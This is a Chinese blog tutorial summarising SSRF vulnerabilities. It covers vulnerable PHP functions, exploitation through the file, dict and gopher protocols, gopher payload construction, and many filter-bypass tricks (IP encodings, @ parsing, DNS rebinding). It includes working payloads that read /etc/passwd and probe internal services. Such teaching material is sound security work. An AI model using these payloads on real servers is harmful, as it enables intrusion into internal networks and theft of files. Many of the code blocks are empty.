SSRF总结
简介
服务端请求伪造(Server Side Request Forgery, SSRF)指的是攻击者在未能取得服务器所有权限时,利用服务器漏洞以服务器的身份发送一条构造好的请求给服务器所在内网。SSRF攻击通常针对外部网络无法直接访问的内部系统。SSRF可以对外网、服务器所在内网、本地进行端口扫描,攻击运行在内网或本地的应用,或者利用File协议读取本地文件。
原理
SSRF漏洞形成的原因大都是由于服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过滤与限制。例如,黑客操作服务端从指定URL地址获取网页文本内容,加载指定地址的图片等,利用的是服务端的请求伪造,SSRF利用存在缺陷的WEB应用作为代理攻击远程和本地的服务器。

危害
- 对外网、服务器所在内网、服务器本地进行端口扫描,获取一些服务的banner信息等。
- 对内网Web应用进行指纹识别,识别企业内部的资产信息。
- 攻击运行在内网或服务器本地的其他应用程序,如redis、mysql等。
- 使用特定协议攻击应用(gopher、dict、file、FTP/SFTP等)
- 进行跳板攻击等。
容易出现漏洞的地方
分享
通过url 地址分享文章,例如如下地址:
1 | http://share.xxx.com/index.php?url=http://127.0.0.1 |
通过url参数的获取来实现点击链接的时候跳到指定的分享文章。如果在此功能中没有对目标地址的范围做过滤与限制则就存在着SSRF漏洞。
图片加载与下载
通过URL地址加载或下载图片
1 | http://image.xxx.com/image.php?image=http://127.0.0.1 |
图片加载存在于很多的编辑器中,编辑器上传图片处,有的是加载远程图片到服务器内。还有一些采用了加载远程图片的形式,本地文章加载了设定好的远程图片服务器上的图片地址,如果没对加载的参数做限制可能造成SSRF。
图片、文章收藏功能
1 | http://title.xxx.com/title?title=http://title.xxx.com/as52ps63de |
例如title参数是文章的标题地址,代表了一个文章的地址链接,请求后返回文章是否保存,收藏的返回信息。如果保存,收藏功能采用了此种形式保存文章,则在没有限制参数的形式下可能存在SSRF。
利用参数中的关键字来查找
share
wap
url
link
src
source
target
u
3g
display
sourceURl
imageURL
domain
产生漏洞的函数
下面是几个可能会存在SSRF的服务器使用的函数:
file_get_contents()
这个函数的作用是将整个文件读入一个字符串。
example:
1 |
|
上述测试代码中,filegetcontents() 函数将整个文件或一个url所指向的文件读入一个字符串中,并展示给用户。我们构造类似 ssrf.php?url=../../../../../etc/passwd 的paylaod即可读取服务器本地的任意文件。
fsockopen()
1 | fsockopen($hostname,$port,$errno,$errstr,$timeout); |
用于打开一个网络连接或者一个Unix 套接字连接,初始化一个套接字连接到指定主机(hostname),实现对用户指定url数据的获取。该函数会使用socket跟服务器建立tcp连接,进行传输原始数据。fsockopen()将返回一个文件句柄,之后可以被其他文件类函数调用(例如:fgets(),fgetss(),fwrite(),fclose()还有feof())。如果调用失败,将返回false。
example:
1 |
|
curl_exec()
改函数初始化一个新的会话,返回一个cURL句柄,供curlsetopt(),curlexec()和curlclose() 函数使用。
example:
1 |
|
常用协议介绍
file
file协议主要用于访问本地计算机的文件,就如同windows资源管理器中打开文件一样,在有回显的情况下,可以用于读取文件进行查看。
example:
1 | file:///etc/passwd |
http/s
通常用http/s协议用于探测内网存活。一般是先想办法得到目标主机的网络配置信息,如读取/etc/hosts、/proc/net/arp、/proc/net/fib_trie等文件,从而获得目标主机的内网网段并进行爆破。
example:(假设内网的IP为192.168.91.x)
1 | http://192.168.91.1 |
这里可以配合Burp对192.168.91.1-255进行爆破,根据返回结果长度的不同来判断ip是否存活。
dict
词典网络协议可以用于探测或扫描内网端口在SSRF中发挥重要作用。
1 | dict://127.0.0.1:8080/info |
gopher
gopher是internet上一个非常有名的信息查找系统,你可以这么理解成可以和TCP进行一个发送数据包,因为我们SSRF漏洞语出web页面,所以我们可以有效地利用gopher协议进行加以利用其它程序漏洞来进行进一步的提权。
Gopher协议格式
1 | URL: gopher://<host>:<port>/<gopher-path>_后接TCP数据流 |
注意不要忘记后面那个下划线_,下划线_后面才开始接TCP数据流,如果不加这个_,那么服务端收到的消息将不是完整的,该字符可随意写。gopher的默认端口是70。
gopher协议的转换规则如下:
- 如果第一个字符是
>或者<那么丢弃该行字符串,表示请求和返回的时间。 - 如果前3个字符是
+OK那么丢弃该行字符串,表示返回的字符串。 - 问号(?)需要转码为URL编码,也就是
%3f - 将
\r字符串替换成%0d%0a - 空白行替换为
%0a
利用Gopher协议发送HTTP GET请求
先抓取或构造HTTP数据包,将数据包构造成符合gopher协议格式的请求。
example:
1 |
|
接下来我们构造payload。一个典型的GET型的HTTP包类似如下:
1 | GET /echo.php?whoami=Bunny HTTP/1.1 |
然后利用以下脚本进行一步生成符合Gopher协议格式的payload:
1 | import urllib.parse |

注意这几个问题:
- 问号(?)需要转码为URL编码,也就是%3f
- 回车换行要变为%0d%0a,但如果直接用工具转,可能只会有%0a
- 在HTTP包的最后要加%0d%0a,代表消息结束(具体可研究HTTP包结束)
然后执行:

1 | curl gopher://192.168.91.149:80/_GET%20/echo.php%3Fwhoami%3DBunny%20HTTP/1.1%0D%0AHost%3A%20192.168.91.149%0D%0A |
利用Gopher协议发送HTTP POST请求
example:
1 |
|
接下来我们构造payload。一个典型的POST型的HTTP包类似如下:
1 | POST /echo.php HTTP/1.1 |
注意:上面那四个HTTP头是POST请求必须的,即POST、Host、Content-Type和Content-Length。如果少了会报错的,而GET则不用。并且,特别要注意Content-Length应为字符串whoami=Bunny的长度。
最后用脚本我们将上面的POST数据包进行URL编码并改为gopher协议
1 | import urllib.parse |

然后执行:

1 | curl gopher://192.168.91.194:80/_POST%20/echo.php%20HTTP/1.1%0D%0AHost%3A%20192.168.91.194%0D%0AContent-Type%3A%20application/x-www-form-urlencoded%0D%0AContent-Length%3A%2012%0D%0A%0D%0Awhoami%3DBunny%0D%0A |
漏洞利用
SSRF利用存在多种形式以及不同的场景,针对不同场景可以使用不同的绕过方式。
本地利用
1 | # dict protocol - 探测Redis |
远程利用
漏洞代码ssrf.php(未做任何SSRF防御)
1 | function curl($url){ |
远程利用方式
1 | # 利用file协议任意文件读取 |
漏洞代码ssrf2.php
- 限制协议为HTTP、HTTPS
- 设置跳转重定向为True(默认不跳转)
1 |
|
远程利用方式
当URL存在临时(302)或永久(301)跳转时,则继续请求跳转后的URL
那么我们可以通过HTTP(S)的链接302跳转到gopher协议上。
我们继续构造一个302跳转服务,代码如下302.php:
1 |
|
利用测试
1 | # dict protocol - 探测Redis |
高级利用方式
这部分太难了,等以后用到了才看吧。干货 | SSRF漏洞利用总结
攻击内网Redis
攻击内网FastCGI
攻击内网MySql
绕过姿势
更改IP地址写法
一些开发者会通过对传过来的URL参数进行正则匹配的方式来过滤掉内网IP,如采用如下正则表达式:
1 | ^10(.([2][0-4]\d|[2][5][0-5]|[01]?\d?\d)){3}$ |
对于这种过滤我们采用改编IP的写法的方式进行绕过,例如192.168.0.1这个IP地址可以被改写成:
1 | 8进制格式:0300.0250.0.1 |
另外IP中的每一位,各个进制可以混用。
访问改写后的IP地址时,Apache会报400 Bad Request,但Nginx、MySQL等其他服务仍能正常工作。
另外,0.0.0.0这个IP可以直接访问到本地,也通常被正则过滤遗漏。
使用解析到内网的域名
如果服务端没有先解析IP再过滤内网地址,我们就可以使用localhost等解析到内网的域名。
另外 xip.io 、xip.name、nip.io、sslip.io提供了一个方便的服务,这个网站的子域名会解析到对应的IP
1 | 192.168.0.1.xip.io >>> 192.168.0.1 |
利用@转跳
1 | http://www.baidu.com@10.10.10.10 >>> http://10.10.10.10 |
当后端程序通过不正确的正则表达式(比如将http之后到com为止的字符内容,也就是www.baidu.com ,认为是访问请求的host地址时)对上述URL的内容进行解析的时候,很有可能会认为访问URL的host为www.baidu.com ,而实际上这个URL所请求的内容都是127.0.0.1上的内容。
利用短网址(302转跳)
如果服务器使用正则过滤掉了内网的IP地址,那么可以使用短地址转跳的方法。
利用Enclosed alphanumerics
一些网络访问工具如Curl等是支持国际化域名(Internationalized Domain Name,IDN)的,国际化域名又称特殊字符域名,是指部分或完全使用特殊的文字或字母组成的互联网域名。
1 | 利用Enclosed alphanumerics |
利用句号
1 | 127。0。0。1 >>> 127.0.0.1 |
利用IPv6[::]
有些服务没有考虑IPv6的情况,但是内网又支持IPv6,则可以使用IPv6的本地IP如 [::] 0000::1 或IPv6的内网域名来绕过过滤。
1 | http://[::]:80/ >>> http://127.0.0.1 |
利用不存在的协议头绕过指定的协议头
file_get_contents()函数的一个特性,即当PHP的 file_get_contents() 函数在遇到不认识的协议头时候会将这个协议头当做文件夹,造成目录穿越漏洞,这时候只需不断往上跳转目录即可读到根目录的文件。(include()函数也有类似的特性)
example:
1 |
|
上面的代码限制了url只能是以https开头的路径,那么我们就可以如下:
1 | httpsssss:// |
此时 file_get_contents() 函数遇到了不认识的伪协议头“httpsssss://”,就会将他当做文件夹,然后再配合目录穿越即可读取文件:
1 | ssrf.php?url=httpsssss://../../../../../../etc/passwd |
这个方法可以在SSRF的众多协议被禁止且只能使用它规定的某些协议的情况下来进行读取文件。
利用URL的解析问题
- 利用readfile和parse_url函数的解析差异绕过指定的端口
parse_url():本函数解析一个 URL 并返回一个关联数组,包含在 URL 中出现的各种组成部分。
readfile():读取文件并写入到输出缓冲。
example:
1 |
|
用python在当前目录下起一个端口为11211的WEB服务:
1 | root@ubuntu18:/home/john/Desktop# python -m SimpleHTTPServer 11211 |
上述代码限制了我们传过去的url只能是80端口的,但如果我们想去读取11211端口的文件的话,我们可以用以下方法绕过:
1 | http://192.168.91.149/ssrf.php?url=127.0.0.1:11211:80/flag.txt |

原理:

从上图中可以看出readfile()函数获取的端口是最后冒号前面的一部分(11211),而parse_url()函数获取的则是最后冒号后面的的端口(80),利用这种差异的不同,从而绕过WAF。
这两个函数在解析host的时候也有差异,如下图:
readfile()函数获取的是@号后面一部分(evil.com),而parseurl()函数获取的则是@号前面的一部分(google.com),利用这种差异的不同,我们可以绕过题目中parseurl()函数对指定host的限制。
- 利用curl和parse_url的解析差异绕指定的host
原理:

从上图中可以看到curl()函数解析的是第一个@后面的网址,而parseurl()函数解析的是第二个@后面的网址。利用这个原理我们可以绕过题目中parseurl()函数对指定host的限制。
example:
1 |
|
上述代码中可以看到 check_inner_ip函数通过 url_parse()函数检测是否为内网IP,如果不是内网 IP ,则通过 curl() 请求 url 并返回结果,我们可以利用curl和parse_url解析的差异不同来绕过这里的限制,让 parse_url() 处理外部网站网址,最后 curl() 请求内网网址。paylaod如下:
1 | ssrf.php?url=http://@127.0.0.1:80@www.baidu.com/flag.php |
不过这个方法在Curl较新的版本里被修掉了,所以我们还可以使用另一种方法,即 0.0.0.0。0.0.0.0 这个IP地址表示整个网络,可以代表本机 ipv4 的所有地址,使用如下即可绕过:
1 | ssrf.php?url=http://0.0.0.0/flag.php |
但是这只适用于Linux系统上,Windows系统的不行。
DNS Rebinding
一个常用的防护思路是:对于用户请求的URL参数,首先服务器端会对其进行DNS解析,然后对于DNS服务器返回的IP地址进行判断,如果在黑名单中,就禁止该次请求。
但是在整个过程中,第一次去请求DNS服务进行域名解析到第二次服务端去请求URL之间存在一个时间差,利用这个时间差,可以进行DNS重绑定攻击。
要完成DNS重绑定攻击,我们需要一个域名,并且将这个域名的解析指定到我们自己的DNS Server,在我们的可控的DNS Server上编写解析服务,设置TTL时间为0。这样就可以进行攻击了,完整的攻击流程为:
- 服务器端获得URL参数,进行第一次DNS解析,获得了一个非内网的IP
- 对于获得的IP进行判断,发现为非黑名单IP,则通过验证
- 服务器端对于URL进行访问,由于DNS服务器设置的TTL为0,所以再次进行DNS解析,这一次DNS服务器返回的是内网地址。
- 由于已经绕过验证,所以服务器端返回访问内网资源的结果。
参考资料
- Post title:SSRF总结
- Post author:John_Frod
- Create time:2021-03-31 11:41:31
- Post link:https://keep.xpoet.cn/2021/03/31/SSRF总结/
- Copyright Notice:All articles in this blog are licensed under BY-NC-SA unless stating additionally.